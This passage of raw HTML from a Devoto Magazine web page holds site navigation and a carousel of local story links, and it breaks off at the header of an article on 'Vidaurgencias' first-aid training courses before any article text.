<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-6012"><a href="https://devotomagazine.com.ar/category/propiedades/">Propiedades</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-5685"><a href="https://devotomagazine.com.ar/category/comercio/">Comercio</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6122"><a href="https://devotomagazine.com.ar/category/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6123"><a href="https://devotomagazine.com.ar/category/moda/">Moda</a></li>
	<li id="menu-item-6630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6630"><a href="https://devotomagazine.com.ar/category/servicios/">Servicios</a></li>
</ul>
</li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://devotomagazine.com.ar/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Buscar</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://devotomagazine.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Buscar&hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://devotomagazine.com.ar/central/">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	<div class="g1-drop-content"><ul id="menu-devoto-secundario" class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="#">Autores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="#">Guía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="#">Datos</a></li>
<li class="menu-item-snax-collection-history snax-abstract_history-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="#">Historial</a></li>
<li class="menu-item-snax-collection-read-later snax-abstract_read-later-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="#">Leer más tarde</a></li>
<li class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="#">Favoritos</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-8193">Villa Devoto,  09 de enero de 2026</li>
</ul></div>
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-5688"><a href="#">Autores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-5689"><a href="#">Guía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-5690"><a href="#">Datos</a></li>
<li class="menu-item-snax-collection-history snax-abstract_history-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-6056"><a href="#">Historial</a></li>
<li class="menu-item-snax-collection-read-later snax-abstract_read-later-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-6057"><a href="#">Leer más tarde</a></li>
<li class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-6058"><a href="#">Favoritos</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-g1-standard menu-item-8193">Villa Devoto,  09 de enero de 2026</li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://devotomagazine.com.ar/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://devotomagazine.com.ar/wp-content/uploads/2025/10/logo-mobile.png">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://devotomagazine.com.ar/wp-content/uploads/2025/10/logo-mobile.png"
						width="198"
						height="45"
						alt="Devoto Magazine" />
				</picture>

									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
																			<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://devotomagazine.com.ar/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://devotomagazine.com.ar/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://devotomagazine.com.ar/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Tendencia						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-s  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid g1-socials-hb-list  ">
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="https://www.instagram.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://devotomagazine.com.ar/central/">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	<div class="g1-drop-content"><ul id="menu-devoto-secundario-1" class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="#">Autores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="#">Guía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="#">Datos</a></li>
<li class="menu-item-snax-collection-history snax-abstract_history-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="#">Historial</a></li>
<li class="menu-item-snax-collection-read-later snax-abstract_read-later-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="#">Leer más tarde</a></li>
<li class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="#">Favoritos</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-8193">Villa Devoto,  09 de enero de 2026</li>
</ul></div>
	</nav>
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://devotomagazine.com.ar/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Buscar</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://devotomagazine.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Buscar&hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
	<aside class="g1-row g1-row-layout-page g1-featured-row">
		<div class="g1-row-inner">
			<div class="g1-column">
				
				<h2 class="g1-zeta g1-zeta-2nd g1-featured-title">Latest stories</h2>

				<div class="g1-featured g1-featured-no-js g1-featured-6 g1-featured-start g1-featured-with-gutter">
					<ul class="g1-featured-items">
						
							<li class="g1-featured-item g1-featured-6">
								
<article class="entry-tpl-gridxs post-17723 post type-post status-publish format-standard has-post-thumbnail category-comercio tag-comuna-11 tag-cuponera tag-devoto-shopping tag-liquidacion-2 tag-patio-de-comidas tag-sale tag-scandinavian tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="Las vacaciones se viven en el Devoto Shopping" class="g1-frame" href="https://devotomagazine.com.ar/las-vacaciones-se-viven-en-el-shopping/"><div class="g1-frame-inner"><img width="192" height="144" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=192%2C144&amp;ssl=1" class="attachment-bimber-grid-xs-ratio-4-3 size-bimber-grid-xs-ratio-4-3 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?w=1206&amp;ssl=1 1206w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=300%2C223&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=1024%2C761&amp;ssl=1 1024w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=768%2C571&amp;ssl=1 768w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=1122%2C841&amp;ssl=1 1122w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=265%2C197&amp;ssl=1 265w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=531%2C395&amp;ssl=1 531w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=65%2C48&amp;ssl=1 65w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=129%2C96&amp;ssl=1 129w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=1152%2C856&amp;ssl=1 1152w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=758%2C563&amp;ssl=1 758w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=561%2C417&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=728%2C541&amp;ssl=1 728w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=192%2C144&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=384%2C288&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=90%2C67&amp;ssl=1 90w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=608%2C452&amp;ssl=1 608w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://devotomagazine.com.ar/las-vacaciones-se-viven-en-el-shopping/" rel="bookmark">Las vacaciones se viven en el Devoto Shopping</a></h3>	</header>
</article>
							</li>

						
							<li class="g1-featured-item g1-featured-6">
								
<article class="entry-tpl-gridxs post-17711 post type-post status-publish format-standard has-post-thumbnail category-salud-y-belleza tag-comuna-11 tag-devoto-magazine tag-devoto-magazine-edicion-impresa tag-energia tag-energia-universal tag-hyakuten-inamoto tag-ki tag-komyo tag-maestria-reiki tag-maestro-claudio-marquez tag-rei tag-reiki tag-reiki-master tag-salud tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre">
	<div class="entry-featured-media " ><a title="Despierta la energía universal: REIKI " class="g1-frame" href="https://devotomagazine.com.ar/despierta-la-energia-universal-reiki/"><div class="g1-frame-inner"><img width="192" height="144" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?resize=192%2C144&amp;ssl=1" class="attachment-bimber-grid-xs-ratio-4-3 size-bimber-grid-xs-ratio-4-3 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?resize=192%2C144&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?resize=384%2C288&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?resize=90%2C67&amp;ssl=1 90w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?zoom=3&amp;resize=192%2C144&amp;ssl=1 576w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://devotomagazine.com.ar/despierta-la-energia-universal-reiki/" rel="bookmark">Despierta la energía universal: REIKI </a></h3>	</header>
</article>
							</li>

						
							<li class="g1-featured-item g1-featured-6">
								
<article class="entry-tpl-gridxs post-17708 post type-post status-publish format-standard has-post-thumbnail category-educacion-y-cultura tag-comuna-11 tag-devoto-magazine-edicion-impresa tag-ensenanza-de-ingles-2 tag-inscripcion-2026 tag-instituto-de-ibgles tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="¡Instituto de ingles Grenn Grapes cierra el año a toda máquina!" class="g1-frame" href="https://devotomagazine.com.ar/instituto-de-ingles-grenn-grapes-cierra-el-ano-a-toda-maquina/"><div class="g1-frame-inner"><img width="192" height="144" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=192%2C144&amp;ssl=1" class="attachment-bimber-grid-xs-ratio-4-3 size-bimber-grid-xs-ratio-4-3 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=561%2C421&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=192%2C144&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=384%2C288&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=90%2C67&amp;ssl=1 90w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=180%2C135&amp;ssl=1 180w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://devotomagazine.com.ar/instituto-de-ingles-grenn-grapes-cierra-el-ano-a-toda-maquina/" rel="bookmark">¡Instituto de ingles Grenn Grapes cierra el año a toda máquina!</a></h3>	</header>
</article>
							</li>

						
							<li class="g1-featured-item g1-featured-6">
								
<article class="entry-tpl-gridxs post-17701 post type-post status-publish format-standard has-post-thumbnail category-comercio category-gastronomia tag-devoto-magazine-edicion-impresa tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="Fiestas de encuentro, esperanza y buenos vinos!" class="g1-frame" href="https://devotomagazine.com.ar/fiestas-de-encuentro-esperanza-y-buenos-vinos/"><div class="g1-frame-inner"><img width="192" height="144" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/vinoteca-Borbore-Carlos.webp?resize=192%2C144&amp;ssl=1" class="attachment-bimber-grid-xs-ratio-4-3 size-bimber-grid-xs-ratio-4-3 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/vinoteca-Borbore-Carlos.webp?resize=561%2C421&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/vinoteca-Borbore-Carlos.webp?resize=192%2C144&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/vinoteca-Borbore-Carlos.webp?resize=384%2C288&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/vinoteca-Borbore-Carlos.webp?resize=90%2C67&amp;ssl=1 90w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/vinoteca-Borbore-Carlos.webp?resize=180%2C135&amp;ssl=1 180w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://devotomagazine.com.ar/fiestas-de-encuentro-esperanza-y-buenos-vinos/" rel="bookmark">Fiestas de encuentro, esperanza y buenos vinos!</a></h3>	</header>
</article>
							</li>

						
							<li class="g1-featured-item g1-featured-6">
								
<article class="entry-tpl-gridxs post-17627 post type-post status-publish format-standard has-post-thumbnail category-salud-y-belleza tag-comuna-11 tag-devoto-magazine tag-devoto-magazine-edicion-impresa tag-dientes tag-implantes tag-odontologia-calot tag-salud tag-salud-bucal tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="Implantes Dentales: una opción segura y efectiva " class="g1-frame" href="https://devotomagazine.com.ar/implantes-dentales-una-opcion-segura-y-efectiva/"><div class="g1-frame-inner"><img width="192" height="144" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Calot-ODONTOLOGO.webp?resize=192%2C144&amp;ssl=1" class="attachment-bimber-grid-xs-ratio-4-3 size-bimber-grid-xs-ratio-4-3 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Calot-ODONTOLOGO.webp?resize=192%2C144&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Calot-ODONTOLOGO.webp?resize=384%2C288&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Calot-ODONTOLOGO.webp?resize=90%2C67&amp;ssl=1 90w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Calot-ODONTOLOGO.webp?resize=180%2C135&amp;ssl=1 180w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://devotomagazine.com.ar/implantes-dentales-una-opcion-segura-y-efectiva/" rel="bookmark">Implantes Dentales: una opción segura y efectiva </a></h3>	</header>
</article>
							</li>

						
							<li class="g1-featured-item g1-featured-6">
								
<article class="entry-tpl-gridxs post-17689 post type-post status-publish format-standard has-post-thumbnail category-ediciones-mensuales tag-barrio tag-belgrano tag-bicicletas tag-bicisendas tag-bicivilizados tag-caba tag-ciclovias tag-comuna-11 tag-devoto-magazine tag-devoto-magazine-edicion-impresa tag-mercado-inmobiiario tag-nunez tag-palermo tag-patrimonio tag-patrimonio-arquitectonico tag-patrimonio-historico-2 tag-presupuesto-caba-2026 tag-proteccion-casas tag-vecino tag-vecinos tag-vida-nomade tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="La edición diciembre 2025, para leerla desde cualquier dispositivo" class="g1-frame" href="https://devotomagazine.com.ar/la-edicion-diciembre-2025-para-leerla-desde-cualquier-dispositivo/"><div class="g1-frame-inner"><img width="192" height="144" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/EDICION-IMPRESA-BIMBER-2025-12.webp?resize=192%2C144&amp;ssl=1" class="attachment-bimber-grid-xs-ratio-4-3 size-bimber-grid-xs-ratio-4-3 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/EDICION-IMPRESA-BIMBER-2025-12.webp?resize=561%2C421&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/EDICION-IMPRESA-BIMBER-2025-12.webp?resize=192%2C144&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/EDICION-IMPRESA-BIMBER-2025-12.webp?resize=384%2C288&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/EDICION-IMPRESA-BIMBER-2025-12.webp?resize=90%2C67&amp;ssl=1 90w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/EDICION-IMPRESA-BIMBER-2025-12.webp?resize=180%2C135&amp;ssl=1 180w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://devotomagazine.com.ar/la-edicion-diciembre-2025-para-leerla-desde-cualquier-dispositivo/" rel="bookmark">La edición diciembre 2025, para leerla desde cualquier dispositivo</a></h3>	</header>
</article>
							</li>

											</ul>

					<a href="#" class="g1-featured-arrow g1-featured-arrow-prev">Previous</a>
					<a href="#" class="g1-featured-arrow g1-featured-arrow-next">Next</a>
					<div class="g1-featured-fade g1-featured-fade-before"></div>
					<div class="g1-featured-fade g1-featured-fade-after"></div>
				</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-11614" class="entry-tpl-classic post-11614 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-comuna-11" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://devotomagazine.com.ar/category/actualidad/" class="entry-category entry-category-item-522"><span itemprop="articleSection">Actualidad</span></a>, <a href="https://devotomagazine.com.ar/category/comuna-11/" class="entry-category entry-category-item-70"><span itemprop="articleSection">Comuna 11</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">“Vidaurgencias” y la cadena de supervivencia </h1>
			<h2 class="entry-subtitle g1-gamma g1-gamma-3rd">Hacen capacitaciones y cursos</h2>			
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">Por</span>
			<a href="https://devotomagazine.com.ar/members/devoto-magazine/" title="Publicado por: Devoto Magazine" rel="author">
